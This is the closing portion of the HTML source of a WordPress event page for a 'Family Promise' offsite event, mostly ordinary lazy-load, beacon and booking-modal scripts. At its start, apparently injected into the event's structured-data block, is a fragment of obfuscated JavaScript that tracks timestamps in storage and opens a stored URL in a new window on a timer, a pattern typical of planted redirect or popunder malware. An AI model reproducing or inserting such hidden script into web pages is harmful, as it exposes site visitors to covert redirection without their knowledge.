_0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());",
                "image": "https://www.uuathensga.org/wp-content/uploads/2023/02/FamProm.png",
                "name": "OFFSITE: Family Promise Week of June 18",
                "url": "https://www.uuathensga.org/events/8419-924-269/?occurrence=2023-06-18"
            }

            </script>
            

	<script>
		jQuery(window).on('load', function()
		{
			// Fix modal speaker in some themes
			jQuery(".mec-speaker-avatar-dialog a, .mec-schedule-speakers a").on('click', function(e)
			{
				e.preventDefault();
				lity(jQuery(this).attr('href'));

				return false;
			});

			// Fix modal booking in some themes
			jQuery(document).ready(function ($) {
				$(".mec-booking-button-register").on("click", function (e) {
					e.preventDefault();

					const action = $(this).data("action");
					const target = $(this).data("target");

					if (action === "modal") {
						if (target) {
							lity($(target));
						}
					} else if (action === "scroll") {
						if (target && $(target).length) {
							$("html, body").animate({
								scrollTop: $(target).offset().top
							}, 300);
						}
					}

					return false;
				});
			});
		});
	</script>
	
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.uuathensga.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.uuathensga.org\/wp-admin\/admin-ajax.php","nonce":"2942f8fbae","url":"https:\/\/www.uuathensga.org\/events\/8419-924-269","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.uuathensga.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769414190 -->